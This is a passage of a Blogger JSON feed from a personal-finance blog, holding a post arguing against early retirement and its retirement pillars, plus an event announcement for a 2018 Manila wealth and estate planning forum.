src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKVvKNcJhQVL-wmS3YyLQGxXj97ba2TVAXB4mTfxlG-ZVSk6g0-mntHvzW25CuzvRMhyDEDJCeMpPdVTCXarTuRQVmfjTPKFxuB7g0A4nvDbHWiMK-dJ14UZeVQ9vFsT0xUgqtL_AW4XXX\/s400\/retirement.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EYou read the title right. Hear me out first before you violently react. The FIRE movement, short for “\u003Cb\u003EF\u003C\/b\u003Einancial \u003Cb\u003EI\u003C\/b\u003Endependence, \u003Cb\u003ER\u003C\/b\u003Eetire \u003Cb\u003EE\u003C\/b\u003Early,” is 'LIT' trend and all but there’s more to retirement than meets the eye.\u003Cbr \/\u003E\u003Cbr \/\u003EIn the past, many retirees counted on pensions and \u003Cb\u003ESocial Security\u003C\/b\u003E as the \u003Cb\u003Epillars of a sound retirement\u003C\/b\u003E. This transitioned to the basic three pillars of retirement later on.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EThe three pillars of retirement\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMany people talk about retiring early and encourage others to invest into this and that but few show an understanding of the different ways there are to save for retirement is the first step. In a nutshell, the pillars are basically\u0026nbsp; government-administered plans, employment-based pension plans, and personal retirement savings plans.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EPillar 1: State retirement (pension) plan \u003C\/b\u003E\u003C\/i\u003E- These are publicly-funded plans administered by the government that you may be eligible for when you retire. This is your contribution while you are working, and for business owners, voluntary contributions.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EPillar 2: Employer\/ment-based pension plans\u003C\/b\u003E\u003C\/i\u003E - Not all workplaces have these plans, but if yours does and you are permitted to join, it means that your employer is probably paying towards your retirement at the same time as you are. \u003Cbr \/\u003E\u003Cbr \/\u003EAlso, saying goodbye to active income early on also means potentially reducing Social Security benefits. If you believe that Social Security will be a part of your retirement income, then reducing your working years can have a significant impact on your financial benefit\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EPillar 3: Personal retirement saving\u003C\/b\u003E\u003C\/i\u003Es - The third pillar of retirement are personal savings that you set up and contribute towards on your own. Understand how much work and money is involved. You need to accumulate assets in order to generate the necessary amounts for your retirement period. You may need to work hard over many years and not spend in order to accumulate those assets. There’s no in between unless you win the lottery.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ENew Pillars to consider\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENew school’s of thought emerge and new pillars of retirement are also created. Some classify the classic pillars as merely an ‘\u003Ci\u003E\u003Cb\u003ERetirement Income Plan\u003C\/b\u003E\u003C\/i\u003E’.\u003Cbr \/\u003E\u003Cbr \/\u003EThere’s also a ‘\u003Ci\u003E\u003Cb\u003ETax planning\u003C\/b\u003E\u003C\/i\u003E’ to consider when you decide on transferring hard assets to your heirs and also the taxes you may need to pay once you sell stocks or funds or dispose property when you retire.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EInvestment Plan\u003C\/b\u003E\u003C\/i\u003E - Retirees will have a varying amount of risk they are willing to take on as well as different time frames for when to draw on those investments.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EEstate Plan \u003C\/b\u003E\u003C\/i\u003E- Simply put, estate planning is all about creating your own rule book versus relying on the government's rule book when you die.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cb\u003EHealth Care Planning \u003C\/b\u003E\u003C\/i\u003E- The earlier you start thinking about long-term care, the more options you'll have on the table (HMO, health insurance, exercise, proper diet, public healthcare, medications..etc.). People tend to dangerously underestimate their health care costs.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ENon-monetary aspects of retirement\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERetiring early isn't just about having money, it's also a lifestyle and perhaps even a relationship change. As you leave your work, you also say goodbye to the people you interact constantly everyday. If you are extroverted, this transition will be hard.\u003Cbr \/\u003E\u003Cbr \/\u003EThere's also the fear of the unknown and a potential loss of identity that you will have to deal with.\u003Cbr \/\u003EThe Bottom Line is that Life planning is an important key to a successful retirement. \u003Cbr \/\u003E\u003Cbr \/\u003EAt the end of the day, all of us are pursuing happiness and not necessarily just money.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media \nlike Facebook, Twitter or any other site that you like (of course with a\n credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/7714763210708986379\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/02\/you-shouldnt-retlire-early.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7714763210708986379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7714763210708986379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/02\/you-shouldnt-retlire-early.html","title":"You shouldn’t retire early"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKVvKNcJhQVL-wmS3YyLQGxXj97ba2TVAXB4mTfxlG-ZVSk6g0-mntHvzW25CuzvRMhyDEDJCeMpPdVTCXarTuRQVmfjTPKFxuB7g0A4nvDbHWiMK-dJ14UZeVQ9vFsT0xUgqtL_AW4XXX\/s72-c\/retirement.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-5123585218773313522"},"published":{"$t":"2018-10-17T15:34:00.000+08:00"},"updated":{"$t":"2018-10-17T15:34:15.537+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estate Planning"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Money"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PR."},{"scheme":"http://www.blogger.com/atom/ns#","term":"retirement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wealth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wealth planning"}],"title":{"type":"text","$t":"Attend the Wealth, Retirement \u0026 Estate Planning Forum (formerly Money Summit Boomers Edition)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSkxYvkDIIArpn8XjsiWSLJ2F9btzOYUjUsei0A4g1xo8LJF21wQe5qv_fzy6PCUr01Y117X1g9AQsEAGeOkgG-PJ6M2aj2C6D96B7aOGjLGCSLyZOhGLsO2tVHO2vpuEB6z_VcQFIIMD\/s1600\/welt+retire+estayt.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"600\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSkxYvkDIIArpn8XjsiWSLJ2F9btzOYUjUsei0A4g1xo8LJF21wQe5qv_fzy6PCUr01Y117X1g9AQsEAGeOkgG-PJ6M2aj2C6D96B7aOGjLGCSLyZOhGLsO2tVHO2vpuEB6z_VcQFIIMD\/s640\/welt+retire+estayt.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe investment conference \u003Cb\u003EWealth, Retirement \u0026amp; Estate Planning Forum\u003C\/b\u003E was formerly known as \u003Cb\u003EMoney Summit Boomers Edition\u003C\/b\u003E will be\u0026nbsp;on November 10, 2018, 9am-6pm, SMX Aura, BGC, Taguig City. The learning event is specifically targeted for 40s, 50s, 60s, and beyond seeking to learn how to build and protect their wealth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoney Summit Boomers Edition is a spinoff event of Money Summit \u0026amp; Wealth Expo, the country’s pioneer and #1 conference and expo on investing and trading. \u003Cb\u003EWealth, Retirement \u0026amp; Estate Planning\u003C\/b\u003E Forum is designed those who are interested in \u003Cb\u003Ewealth\u003C\/b\u003E management,\u003Cb\u003E retirement \u003C\/b\u003Eplanning, and \u003Cb\u003Eestate planning\u003C\/b\u003E, specifically:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EEntrepreneurs and business owners\u003C\/li\u003E\n\u003Cli\u003ELicensed professionals\u003C\/li\u003E\n\u003Cli\u003EManagers and executives\u003C\/li\u003E\n\u003Cli\u003EFreelancers and solo-preneurs\u003C\/li\u003E\n\u003Cli\u003EOverseas workers\u003C\/li\u003E\n\u003Cli\u003ERetirees and homemakers\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nIn this whole day \u003Cb\u003Eforum\u003C\/b\u003E, you will learn from topnotch \u003Cb\u003Epersonal finance and investment experts\u003C\/b\u003E on topics such as:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EPlanning For Your Second Act: How to Reinvent Your Career\u003C\/li\u003E\n\u003Cli\u003EStretch Your Retirement: How to Make Your Money Last\u003C\/li\u003E\n\u003Cli\u003EBonds, Stocks, and Funds: Build Your Investment Portfolio in Your 50s or 60s\u003C\/li\u003E\n\u003Cli\u003EBuying or Selling Your Business to Fund Your Retirement\u003C\/li\u003E\n\u003Cli\u003EBuilding a Real Estate Portfolio for Your Retirement\u003C\/li\u003E\n\u003Cli\u003EManaging Health Care \u0026amp; Planning for Health Insurance\u003C\/li\u003E\n\u003Cli\u003EHow to Choose Your Retirement Haven\u003C\/li\u003E\n\u003Cli\u003ERetirement Income Strategies\u003C\/li\u003E\n\u003Cli\u003EPractical Retirement Planning Tools and Strategies\u003C\/li\u003E\n\u003Cli\u003EProtect Your Wealth: Strategies for Keeping Your Assets \u0026amp; Estate\u003C\/li\u003E\n\u003Cli\u003EYou can check the updated conference program and schedule here.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nIn relation to the topics above, the summit has an exciting lineup of confirmed speakers including:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EEfren Ll. Cruz, Chairman \u0026amp; CEO, Personal Finance Advisers Philippines Corporation\u003C\/li\u003E\n\u003Cli\u003ENoli Alleje, Founder \u0026amp; Managing Director, The Property Forum\u003C\/li\u003E\n\u003Cli\u003EEfren Pascual, Chief Executive Officer, Link Business Broking Phil. Inc.\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EFitz Villafuerte, Founder \u0026amp; Blogger, Ready to be Rich\u003C\/li\u003E\n\u003Cli\u003ERienzie Biolena, President and Chief Financial Planner, Wealth Arki Consultancy\u003C\/li\u003E\n\u003Cli\u003EAtty. Rachel Uy-San Juan, Managing Director, Ho \u0026amp; Uy Law Firm\u003C\/li\u003E\n\u003Cli\u003EPenny Bongato, former Executive Director for Talent Development, IT \u0026amp; Business Process Association of the Philippines (IT-BPAP), Certified Canfield Trainer in the Success Principles, and motivational speaker\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EJennifer Del Mundo, Head of Agency Distribution Support, Sun Life Financial\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhen is the right time to plan for retirement?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt some point in our lives, we wonder what we are going to do once we reach our retirement age.\u0026nbsp; While some of us may have no definite age target as to when to start retiring, we still have our own set of ideal lifestyle once we reach the years where we decide to be our own boss.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRegardless, there is no better time to start planning for your retirement other than now.\u0026nbsp; The earlier you start on investing for your future, the earlier you will be able to enjoy the fruits of your labor.\u0026nbsp; More importantly, you will be able to address contingencies (i.e. health, accident, etc.) that may reduce your retirement fund.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYou can check the updated conference program, price and schedule \u003Ca href=\"http:\/\/money-summit.com\/boomers\/\"\u003Ehere\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/5123585218773313522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2018\/10\/attend-wealth-retirement-estate-planning-forum-money-summit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5123585218773313522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5123585218773313522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2018\/10\/attend-wealth-retirement-estate-planning-forum-money-summit.html","title":"Attend the Wealth, Retirement \u0026 Estate Planning Forum (formerly Money Summit Boomers Edition)"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFSkxYvkDIIArpn8XjsiWSLJ2F9btzOYUjUsei0A4g1xo8LJF21wQe5qv_fzy6PCUr01Y117X1g9AQsEAGeOkgG-PJ6M2aj2C6D96B7aOGjLGCSLyZOhGLsO2tVHO2vpuEB6z_VcQFIIMD\/s72-c\/welt+retire+estayt.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"26th Street, Corner McKinley Pkwy, Taguig, 1630 Metro Manila, Philippines"},"georss$point":{"$t":"14.546748 121.05454989999998"},"georss$box":{"$t":"-63.2807015 -44.179825100000016 90 -73.711075100000016"}}]}});